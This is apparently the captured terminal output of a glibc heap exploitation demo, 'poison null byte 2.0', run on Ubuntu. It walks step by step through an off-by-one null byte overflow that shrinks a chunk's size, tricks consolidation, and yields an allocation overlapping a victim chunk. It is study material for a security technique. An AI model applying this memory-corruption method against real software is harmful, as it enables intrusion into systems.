 ubuntu16@ubuntu:~/Desktop/netSecurity$ ./poison_null_byte
Welcome to poison null byte 2.0!
Tested in Ubuntu 14.04 64bit.
This technique only works with disabled tcache-option for glibc, see build_glibc.sh for build ins
tructions.
This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.
We allocate 0x100 bytes for 'a'.
a: 0x109b010
Since we want to overflow 'a', we need to know the 'real' size of 'a' (it may be more than 0x100
because of rounding): 0x108
b: 0x109b120
c: 0x109b330
We allocate a barrier at 0x109b440, so that c is not consolidated with the top-chunk when freed.
The barrier is not strictly necessary, but makes things less confusing
In newer versions of glibc we will need to have our updated size inside b itself to pass the chec
k 'chunksize(P) != prev_size (next_chunk(P))'
b.size: 0x211
b.size is: (0x200 + 0x10) | prev_in_use
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x200
c.prev_size is 0x210
We will pass the check since chunksize(P) == 0x200 == 0x200 == prev_size (next_chunk(P))
b1: 0x109b120
Now we malloc 'b1'. It will be placed where 'b' was. At this point c.prev_size should have been u
pdated, but it was not: 0x210
Interestingly, the updated value of c.prev_size has been written 0x10 bytes before c.prev_size: f
0
We malloc 'b2', our 'victim' chunk.
b2: 0x109b230
Current b2 content:
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').
Finally, we allocate 'd', overlapping 'b2'.
d: 0x109b120
Now 'd' and 'b2' overlap.
New b2 content:
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDD
Thanks to https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunksf
Trash explanation of this technique.
ubuntu16@ubuntu:~/Desktop/netSecurity$